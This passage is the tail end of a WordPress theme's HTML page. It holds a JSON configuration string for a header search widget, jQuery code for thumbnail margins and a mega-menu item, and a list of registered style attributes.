                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"eyJhbGwiOiI4cHggMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAxMHB4In0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#aaaaaa","title_txt_hover":"#444444","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","btn_bg":"#000000","f_input_font_family":"445","f_placeholder_font_family":"445","f_btn_font_family":"445","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0NTAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"8","btn_icon_size":"7","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"8px 0 18px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"70","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"445","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"700","f_title_font_line_height":"1.4","title_txt":"#000000","all_underline_color":"","all_underline_height":"eyJwb3J0cmFpdCI6IjIifQ==","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","toggle_txt_pos":"after","toggle_txt":"Search","toggle_txt_space":"10","toggle_txt_align":"1","f_toggle_txt_font_family":"445","f_toggle_txt_font_transform":"uppercase","f_toggle_txt_font_weight":"600","f_toggle_txt_font_spacing":"1","f_toggle_txt_font_size":"12","f_toggle_txt_font_line_height":"1","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#aaaaaa","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","arrow_color":"#ffffff","form_offset":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxMiJ9","form_border":"0","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_border":"0 0 2px 0","input_color":"#000000","placeholder_color":"rgba(0,0,0,0.16)","input_border_color":"#000000","f_input_font_transform":"uppercase","f_input_font_weight":"600","f_input_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_input_font_size":"12","f_input_font_line_height":"1","f_placeholder_font_weight":"600","f_placeholder_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_placeholder_font_size":"12","f_placeholder_font_line_height":"1","f_btn_font_weight":"600","f_btn_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_btn_font_line_height":"1","results_msg_color_h":"#444444","f_results_msg_font_weight":"600","f_results_msg_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1","f_cat_font_family":"445","f_cat_font_line_height":"1","f_meta_font_family":"445","f_meta_font_transform":"uppercase","f_meta_font_weight":"600","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_meta_font_size":"12","f_meta_font_line_height":"1","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_size":"20","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_67');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_106'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_113';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_113');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_mobile_menu","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_mega_menu","style_general_menu_active3","style_general_separator","style_general_breadcrumbs","style_general_bg_featured_image","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_author_box","style_general_column_title","style_general_related_post","style_general_instagram","style_general_inline_text"];</script>

</body>
</html>
